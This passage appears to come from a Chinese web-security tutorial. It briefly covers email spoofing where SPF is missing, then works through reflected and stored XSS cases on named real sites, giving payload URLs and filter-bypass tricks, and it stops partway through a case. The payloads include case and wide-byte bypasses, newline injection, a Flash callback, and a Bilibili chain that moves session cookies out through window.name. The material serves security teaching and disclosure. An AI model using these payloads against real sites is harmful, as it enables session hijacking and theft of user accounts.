

然后在查看是否设置了SPF记录：



没有设置SPF记录。可以利用脚本，以及kali 中swaks工具，或者本地搭建一个邮件服务器伪造：



修复建议：

在DNS中设置spf参数。

# **跨站脚本（XSS）**

当应用程序的新网页中包含不受信任的、未经恰当验证或转义的数据时，或者使用可以创建HTML或Java 的浏览器API 更新现有的网页时，就会出现XSS 缺陷。XSS 让攻击者能够在受害者的浏览器中执行脚本，并劫持用户会话、破坏网站或将用户重定向到恶意站点。

易受攻击的脆弱点：

1.反射式XSS：应用程序或API包括未经验证和未经转义的用户输入，作为HTML输出的一部分。一个成功的攻击可以让攻击者在受害者的浏览器中执行任意的HTML和Java。通常，用户将需要与指向攻击者控制页面的某些恶意链接进行交互，例如恶意漏洞网站，广告或类似内容。

2.存储式XSS：你的应用或者API将未净化的用户输入存储下来了，并在后期在其他用户或者管理员的页面展示出来。存储型XSS一般被认为是高危或严重的风险。

3.基于DOM的XSS：会动态的将攻击者可控的内容加入页面的Java框架、单页面程序或API存在这种类型的漏洞。理想的来说，你应该避免将攻击者可控的数据发送给不安全的Java API。

攻击案例：

## 反射型xss

### 输入输出都未过滤

**风险案例一：国内马拉松赛事平台 存在大量 xss 漏洞**

漏洞分析：全站没有过滤特殊字符，存在XSS漏洞。

漏洞地址：<https://www.42trip.com/search?keyword=1111>

查看网页源代码：



已经闭合构造下面

Playload： [https://www.42trip.com/search?keyword=1111"><svg/onload=alert(1)>](https://www.42trip.com/search?keyword=1111\"><svg/onload=alert(1)>)



漏洞证明：



### 过滤引号，反斜线未过滤

**风险案例一：[腾讯实例教程] 那些年我们一起学XSS - 5. 反斜线复仇记**

漏洞分析：过滤了引号，但是没有过滤反斜线，利用反斜线绕过过滤。

漏洞地址：<http://mail.qq.com/>

测试代码如下：双引号用不了，但是反斜线可以用



缺陷部分：location.href="........."+"&ss=aaaa"+"&from=bbb"+"&param=";//后面省略。

我们可以控制的是aaaaa,又不能用”,怎么办，我们可以使用\，然后我们可以杀掉aaa后面的双引号：

location.href="........."+"&ss=aaaa\"+"&from=bbb"+"&param=";

因为一个反斜线代码发生了变化：



为了保证bbb后面的语法正确性，将bbb改为一个数字，把bbb后面加上//来注释后面的部分，如下：

location.href="........."+"&ss=aaaa\"+"&from=1//"+"&param=";

看起来不错哦，但是会出来一些问题，"字符串"&from=1，这样是错误的，因为&符号的优先级高， ("字符串"&from)=1 是无法进行这种赋值操作的。这样一来还是不行。别着急。我们可以稍微改动一下，变为以下形式。

location.href="........."+"&ss=aaaa\"+"&from==1//"+"&param=";

由于==的优先级比 & 高，所以语句相当于 ("字符串")&(from==1)

但是from 未定义，但是javascript 里有一个特性，如下：

aaa();  
function aaa(){  
   
}

凡是function xxx(){}形式定义的函数，都会优先解析，所以改一下代码：

location.href="........."+"&ss=aaaa\"+"&from==1;function from(){}//"+"&param=";

看一下源码：



发现空格被过滤了，然后通过/**/替换空格，感觉和sql 注入一样，代码如下：

location.href="........."+"&ss=aaaa\"+"&from==1;alert(1);function/**/from(){}//"+"&param=";

漏洞证明：



### 大小写绕过

**风险案例一：人人游戏 XSS Chrome可弹**

漏洞分析：函数中将srcipt这个标签替换为空，函数如下：

getParamVal: function(paramName) {  
 var urlString = document.location.search.replace("script", "");  
 if (urlString != null) {  
 var typeQu = "&" + paramName + "=";  
 var urlEnd = urlString.indexOf(typeQu);  
 if (urlEnd == -1) {  
 typeQu = "?" + paramName + "=";  
 urlEnd = urlString.indexOf(typeQu);  
 }

绕过的方式：

姿势一：script大小写组合  
http://wan.renren.com/login/?err=jo<scriPt>alert(/1/)</scriPt>  
姿势二：重复script  
http://wan.renren.com/login/?err=jo<scriscriptpt>alert(/1/)</script>  
这样去掉script 剩下后还会是 一个完整的 payload

Playload：

<http://wan.renren.com/login/?err=jo<scriPt>alert(/1/)</scriPt>>



<http://wan.renren.com/login/?err=jo<scriscriptpt>alert(/1/)</script>>



### 宽字节绕过

风险案例：[腾讯实例教程] 那些年我们一起学XSS - 4. 宽字节复仇记

漏洞分析：利用编码之间的差异绕过，自行百度宽字节的差异。

漏洞地址：

http://open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%22;alert(1);//aaaaaa



从中可以看到过滤双引号了，但是看到编码，我们可以利用宽字节：

<meta http-equiv="Content-Type" content="text/html; charset=gb18030" />

gbxxxx系列的编码，那么我们尝试一下宽字节呢？Playload：

[http://open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%c0%22;alert(1);//aaaaaa](http://open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%c0%22;alert(1);/aaaaaa)



直接绕过，弹个窗：



### 换行符绕过

**风险案例一：[腾讯实例教程] 那些年我们一起学XSS - 6. 换行符复仇记**

漏洞分析：在标签<script>中，通过换行符重新启动一行，可绕过限制，触发漏洞。

漏洞地址：<http://datalib.games.qq.com/>

直接在漏洞参数输入：

<http://datalib.games.qq.com/cgi-bin/search?libid=178&FilterAttrAND=3602&FilterValueAND=aaaaaaaaaa>



一共有五处，该过滤的都过滤：



也就是说传统的已经不行啦，我们继续看5处的其他地方。呀，竟然还有一大段注释里，也出现了我们的【输出】：



换行之后就可能不会注释，然后就可以输出了，

构造如下代码：

[http://datalib.games.qq.com/cgi-bin/search?libid=178&FilterAttrAND=3602&FilterValueAND=%0aalert(1);//](http://datalib.games.qq.com/cgi-bin/search?libid=178&FilterAttrAND=3602&FilterValueAND=%0aalert(1);/)

漏洞证明：





### 编码绕过

### Flash xss

**风险案例一**：百度联盟一处flashxss漏洞

**漏洞分析：**从函数中可以看到ExternalInterface.call(this._loadedCallback)，第一个参数可控制，导致可以XSS。

**漏洞代码：**

private function _initVars()  
 {  
 var loc0:* = this.loaderInfo.parameters;  
 if(loc0.hasOwnProperty("loadedCallback"))  
 {  
 this._loadedCallback = loc0["loadedCallback"];  
 if(ExternalInterface.available)  
 {  
 ExternalInterface.call(this._loadedCallback);  
 }  
 }  
 if(loc0.hasOwnProperty("mouseCallback"))  
 {  
 this._mouseCallback = loc0["mouseCallback"];  
 }  
 return;  
   
 }

所以直接构成playload：

http://union.baidu.com/client/assets/flash/LineChart.swf?loadedCallback=alert(1)

## 存储型xss

### **未过滤单引号和双引号**

**风险案例一：一个Coremail的存储型XSS**

漏洞分析：函数没有过滤单引号和双引号，可以构造特别的字符串逃逸到引号外。

漏洞地址：escapeHTML 函数中出现问题。

escapeHTML（）如下：

function (){  
var div=document.createElement("div");  
var _15=document.createTextNode(this);  
div.appendChild(_15);  
return div.innerHTML;  
}

没有过滤单双引号，利用特别字符可逃逸到双引号以外。

最后构造playload：

<div class="emailAddress" value="12 " style="display:block;position:fixed;left:0;top:0;width:100%;height:100%;" onmousemove=”alert(document.cookie)”>

漏洞证明：



### 绕过长度限制

**风险案例一：bilibili存储型xss (绕过长度限制打乱顺序限制)**

漏洞分析：长度限制30个字符一般都会用<!-->标签进行注释拼接，但是顺序被打乱了，新发的一定置顶，可通过window.name进行弹窗测试。

漏洞地址：<http://space.bilibili.com/>



发现输出到前端的尖括号被转义了，不过出现一个json接口，Content-Type 是html（实现xss用的），打开内容：

<http://space.bilibili.com/ajax/fav/getBoxList?mid=4926267>



尖括号起作用了，这个xss在space域下。



B站Cookie都在.bllibili.com下，是个子域就可以打。



后端验证这个变量长度不大于30，按照以往的套路，建立多元拼接一起，然后eval一下就行。但是这次每次刷新不同，就导致Undefine如下：



刷新之后变成另外的了：



不过bilibili的收藏有个奇怪的地方，他有个默认收藏夹总排在第一位，那么是不是可以利用这个特点做点文章呢？瞬间灵光一闪，window.name！！  
利用window.name做跨域传输cookie吧，根据优先级的话，svg onload 会比 body onload 先执行，因此默认收藏夹的name写<svg onload=b=document.cookie>，恰好长度为30，并且总会在第一位上，接下来建立个新的收藏夹，name为<body onload=window.name=b>，长度为27，排在第二位。这样就成功把cookie放在了window.name上。



在console测试下：



接下来只要写个页面跨域传值就行，根据window.name 跨域的方法，弹出B站的cookie：



### 实体字符绕过

**风险案例一：中关村在线论坛处储存型xss bypass小技巧**

漏洞分析：过滤的时候发现&，#没有过滤，但是（）被替换了，这个时候想到利用实体字符来绕过。

漏洞地址：评论处

电脑端出问题：

